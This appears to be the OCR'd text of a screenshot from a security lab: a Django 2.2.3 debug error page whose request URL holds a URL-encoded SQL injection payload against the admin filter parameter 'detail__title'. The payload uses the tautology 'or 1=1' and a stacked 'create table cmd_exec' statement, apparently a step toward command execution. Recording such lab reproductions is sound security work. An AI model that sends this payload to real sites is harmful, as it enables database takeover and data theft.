 ProgrammingError at /admin
192.168.227.131:8000/admin/vuln/collection
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.227.131:8000/admin/vuln/collection/?detail__title%27)%3d%271
%27%20or%201%3d1
%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']